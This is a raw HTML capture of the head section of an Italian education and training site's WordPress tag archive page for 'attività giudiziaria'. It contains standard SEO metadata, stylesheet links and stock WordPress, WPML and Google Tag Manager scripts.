

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/tag/attivita-giudiziaria
body_size: 38327
content:
<!DOCTYPE html>

<html lang="it-IT">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/tag/attivita-giudiziaria" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/tag/attivita-giudiziaria" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>attività giudiziaria Archivi - ICOTEA: Orientamento - Formazione - Hub</title>
	<link rel="canonical" href="https://www.icotea.it/tag/attivita-giudiziaria" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="attività giudiziaria Archivi" />
	<meta property="og:url" content="https://www.icotea.it/tag/attivita-giudiziaria" />
	<meta property="og:site_name" content="ICOTEA: Orientamento - Formazione - Hub" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.icotea.it/tag/attivita-giudiziaria","url":"https://www.icotea.it/tag/attivita-giudiziaria","name":"attività giudiziaria Archivi - ICOTEA: Orientamento - Formazione - Hub","isPartOf":{"@id":"https://www.icotea.it/#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/tag/attivita-giudiziaria#primaryimage"},"image":{"@id":"https://www.icotea.it/tag/attivita-giudiziaria#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2021/04/rLao7mNex6PMhXID7mOL.jpg","breadcrumb":{"@id":"https://www.icotea.it/tag/attivita-giudiziaria#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/tag/attivita-giudiziaria#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2021/04/rLao7mNex6PMhXID7mOL.jpg","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/04/rLao7mNex6PMhXID7mOL.jpg","width":960,"height":720,"caption":"legge"},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/tag/attivita-giudiziaria#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/"},{"@type":"ListItem","position":2,"name":"attività giudiziaria"}]},{"@type":"WebSite","@id":"https://www.icotea.it/#website","url":"https://www.icotea.it/","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.icotea.it/#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed" href="https://www.icotea.it/feed" />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed dei commenti" href="https://www.icotea.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; attività giudiziaria Feed del tag" href="https://www.icotea.it/tag/attivita-giudiziaria/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-24180-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-24180.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-5798-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5798.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-2863-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2863.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-49009-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49009.css?ver=1757662026' media='all' />
<link rel='stylesheet' id='elementor-post-361-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-361.css?ver=1746783044' media='all' />
<link rel='stylesheet' id='elementor-post-4182-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-4182.css?ver=1738591809' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/wp-json/wp/v2/tags/347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
